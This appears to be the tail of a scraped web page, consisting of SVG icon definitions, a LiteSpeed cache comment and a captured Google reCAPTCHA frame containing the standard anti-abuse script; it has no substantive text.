0.786t-0.786 1.875zM21.929 25q0.196-0.196 0.196-0.464t-0.196-0.464q-0.179-0.179-0.446-0.179t-0.464 0.179q-0.732 0.75-2.161 1.107t-2.857 0.357-2.857-0.357-2.161-1.107q-0.196-0.179-0.464-0.179t-0.446 0.179q-0.196 0.179-0.196 0.455t0.196 0.473q0.768 0.768 2.116 1.214t2.188 0.527 1.625 0.080 1.625-0.080 2.188-0.527 2.116-1.214zM21.875 21.339q1.107 0 1.884-0.786t0.777-1.893q0-1.089-0.786-1.875t-1.875-0.786q-1.107 0-1.893 0.777t-0.786 1.884 0.786 1.893 1.893 0.786z"></path>
</symbol>
<symbol id="icon-hashtag" viewBox="0 0 32 32">
<path class="path1" d="M17.696 18.286l1.143-4.571h-4.536l-1.143 4.571h4.536zM31.411 9.286l-1 4q-0.125 0.429-0.554 0.429h-5.839l-1.143 4.571h5.554q0.268 0 0.446 0.214 0.179 0.25 0.107 0.5l-1 4q-0.089 0.429-0.554 0.429h-5.839l-1.446 5.857q-0.125 0.429-0.554 0.429h-4q-0.286 0-0.464-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-4.536l-1.446 5.857q-0.125 0.429-0.554 0.429h-4.018q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1.393-5.571h-5.554q-0.268 0-0.446-0.214-0.161-0.214-0.107-0.5l1-4q0.125-0.429 0.554-0.429h5.839l1.143-4.571h-5.554q-0.268 0-0.446-0.214-0.179-0.25-0.107-0.5l1-4q0.089-0.429 0.554-0.429h5.839l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h4.536l1.446-5.857q0.125-0.429 0.571-0.429h4q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5l-1.393 5.571h5.554q0.268 0 0.446 0.214 0.161 0.214 0.107 0.5z"></path>
</symbol>
<symbol id="icon-chain" viewBox="0 0 30 32">
<path class="path1" d="M26 21.714q0-0.714-0.5-1.214l-3.714-3.714q-0.5-0.5-1.214-0.5-0.75 0-1.286 0.571 0.054 0.054 0.339 0.33t0.384 0.384 0.268 0.339 0.232 0.455 0.063 0.491q0 0.714-0.5 1.214t-1.214 0.5q-0.268 0-0.491-0.063t-0.455-0.232-0.339-0.268-0.384-0.384-0.33-0.339q-0.589 0.554-0.589 1.304 0 0.714 0.5 1.214l3.679 3.696q0.482 0.482 1.214 0.482 0.714 0 1.214-0.464l2.625-2.607q0.5-0.5 0.5-1.196zM13.446 9.125q0-0.714-0.5-1.214l-3.679-3.696q-0.5-0.5-1.214-0.5-0.696 0-1.214 0.482l-2.625 2.607q-0.5 0.5-0.5 1.196 0 0.714 0.5 1.214l3.714 3.714q0.482 0.482 1.214 0.482 0.75 0 1.286-0.554-0.054-0.054-0.339-0.33t-0.384-0.384-0.268-0.339-0.232-0.455-0.063-0.491q0-0.714 0.5-1.214t1.214-0.5q0.268 0 0.491 0.063t0.455 0.232 0.339 0.268 0.384 0.384 0.33 0.339q0.589-0.554 0.589-1.304zM29.429 21.714q0 2.143-1.518 3.625l-2.625 2.607q-1.482 1.482-3.625 1.482-2.161 0-3.643-1.518l-3.679-3.696q-1.482-1.482-1.482-3.625 0-2.196 1.571-3.732l-1.571-1.571q-1.536 1.571-3.714 1.571-2.143 0-3.643-1.5l-3.714-3.714q-1.5-1.5-1.5-3.643t1.518-3.625l2.625-2.607q1.482-1.482 3.625-1.482 2.161 0 3.643 1.518l3.679 3.696q1.482 1.482 1.482 3.625 0 2.196-1.571 3.732l1.571 1.571q1.536-1.571 3.714-1.571 2.143 0 3.643 1.5l3.714 3.714q1.5 1.5 1.5 3.643z"></path>
</symbol>
<symbol id="icon-thumb-tack" viewBox="0 0 21 32">
<path class="path1" d="M8.571 15.429v-8q0-0.25-0.161-0.411t-0.411-0.161-0.411 0.161-0.161 0.411v8q0 0.25 0.161 0.411t0.411 0.161 0.411-0.161 0.161-0.411zM20.571 21.714q0 0.464-0.339 0.804t-0.804 0.339h-7.661l-0.911 8.625q-0.036 0.214-0.188 0.366t-0.366 0.152h-0.018q-0.482 0-0.571-0.482l-1.357-8.661h-7.214q-0.464 0-0.804-0.339t-0.339-0.804q0-2.196 1.402-3.955t3.17-1.759v-9.143q-0.929 0-1.607-0.679t-0.679-1.607 0.679-1.607 1.607-0.679h11.429q0.929 0 1.607 0.679t0.679 1.607-0.679 1.607-1.607 0.679v9.143q1.768 0 3.17 1.759t1.402 3.955z"></path>
</symbol>
<symbol id="icon-arrow-left" viewBox="0 0 43 32">
<path class="path1" d="M42.311 14.044c-0.178-0.178-0.533-0.356-0.711-0.356h-33.778l10.311-10.489c0.178-0.178 0.356-0.533 0.356-0.711 0-0.356-0.178-0.533-0.356-0.711l-1.6-1.422c-0.356-0.178-0.533-0.356-0.889-0.356s-0.533 0.178-0.711 0.356l-14.578 14.933c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l14.756 14.933c0 0.178 0.356 0.356 0.533 0.356s0.533-0.178 0.711-0.356l1.6-1.6c0.178-0.178 0.356-0.533 0.356-0.711s-0.178-0.533-0.356-0.711l-10.311-10.489h33.778c0.178 0 0.533-0.178 0.711-0.356 0.356-0.178 0.533-0.356 0.533-0.711v-2.133c0-0.356-0.178-0.711-0.356-0.889z"></path>
</symbol>
<symbol id="icon-arrow-right" viewBox="0 0 43 32">
<path class="path1" d="M0.356 17.956c0.178 0.178 0.533 0.356 0.711 0.356h33.778l-10.311 10.489c-0.178 0.178-0.356 0.533-0.356 0.711 0 0.356 0.178 0.533 0.356 0.711l1.6 1.6c0.178 0.178 0.533 0.356 0.711 0.356s0.533-0.178 0.711-0.356l14.756-14.933c0.178-0.356 0.356-0.711 0.356-0.889s-0.178-0.533-0.356-0.711l-14.756-14.933c0-0.178-0.356-0.356-0.533-0.356s-0.533 0.178-0.711 0.356l-1.6 1.6c-0.178 0.178-0.356 0.533-0.356 0.711s0.178 0.533 0.356 0.711l10.311 10.489h-33.778c-0.178 0-0.533 0.178-0.711 0.356-0.356 0.178-0.533 0.356-0.533 0.711v2.311c0 0.178 0.178 0.533 0.356 0.711z"></path>
</symbol>
<symbol id="icon-play" viewBox="0 0 22 28">
<path d="M21.625 14.484l-20.75 11.531c-0.484 0.266-0.875 0.031-0.875-0.516v-23c0-0.547 0.391-0.781 0.875-0.516l20.75 11.531c0.484 0.266 0.484 0.703 0 0.969z"></path>
</symbol>
<symbol id="icon-pause" viewBox="0 0 24 28">
<path d="M24 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1zM10 3v22c0 0.547-0.453 1-1 1h-8c-0.547 0-1-0.453-1-1v-22c0-0.547 0.453-1 1-1h8c0.547 0 1 0.453 1 1z"></path>
</symbol>
</defs>
</svg>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-25 21:25:40 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5eTWZ9YzkU-xHRt24bCGJw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769394369771');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>